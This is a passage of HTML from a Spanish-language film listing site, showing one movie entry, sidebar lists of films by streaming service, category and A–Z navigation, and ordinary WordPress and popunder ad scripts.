                <span class="Date">2013</span><span class="Qlty">1080p - HD</span><span class="Time">1h 56m</span><span class="Views AAIco-remove_red_eye">113</span>            </div>
            <div class="Description">
                <p>Valentín, un tipo mujeriego, soltero y egoísta, de repente, tiene que hacerse cargo de una</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/eugenio-derbez/">Eugenio Derbez</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>, <a href="https://pelislatino247.com/category/comedia/">Comedia</a>, <a href="https://pelislatino247.com/category/drama/">Drama</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/agustin-bernal/">Agustín Bernal</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alejandra-bogue/">Alejandra Bogue</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alenka-rios/">Alenka Ríos</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alessandra-rosaldo/">Alessandra Rosaldo</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/andres-vazquez/">Andrés Vázquez</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/angela-moreno/">Ángela Moreno</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/arap-bethke/">Arap Bethke</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/arcelia-ramirez/">Arcelia Ramírez</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ari-brickman/">Ari Brickman</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/camila-gallegos/">Camila Gallegos</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/daniel-raymont/">Daniel Raymont</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/danny-lopez/">Danny Lopez</a></p>            </div>
            <a href="https://pelislatino247.com/movies/no-se-aceptan-devoluciones/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/una-familia-numerosa/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/8s0IkAyeLvNe1DdzSaNYqLtYY4O.jpg" alt="Image Una familia numerosa"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Una familia numerosa</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tisdagsklubben/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nyUUjAGAi1BNGqxaDpv5oLs7Kmw.jpg" alt="Image Comida y Romance"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Comida y Romance</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jungle-cruise/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/HPEXPFY5B2TWyC1mKoUtz4fNsB.jpg" alt="Image Jungle Cruise"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jungle Cruise</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/harry-potter-y-las-reliquias-de-la-muerte-parte-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wjKy2wSlDiLLLIkM7tHnxsXG8Tp.jpg" alt="Image Harry Potter y las reliquias de la muerte: Parte 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Harry Potter y las reliquias de la muerte: Parte 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/inmaculada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dFxjlcejJxSusT82UZl6QfVOgBA.jpg" alt="Image Inmaculada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Inmaculada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/al-filo-de-la-muerte-out-of-death/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/of2o1X7fgxWpux2fVjk4iqsqTvh.jpg" alt="Image Al Filo De La Muerte (Out of Death)"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Al Filo De La Muerte (Out of Death)</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/las-vueltas-del-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/k7375kFt4ksxBbqLw6w5Fl1hNUX.jpg" alt="Image Las Vueltas del Amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Las Vueltas del Amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/por-jojo/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/9urHg7dyz3oj6zR0pKQXxnvAFfG.jpg" alt="Image Por Jojo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Por Jojo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-teoria-del-todo/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/sVKeuoy82eR02iMIqRAepqMCoag.jpg" alt="Image La teoría del todo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La teoría del todo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/julie-julia/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/xvs8JDdFEMM35P7pm3AbkTvmBUX.jpg" alt="Image Julie &#038; Julia"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Julie &#038; Julia</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/alien-sniperess/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/bI1ZDRkerXrcaFa5kWjEMw80aqE.jpg" alt="Image Alien Sniperess"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Alien Sniperess</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"5e153f0c3a","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"5e153f0c3a","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>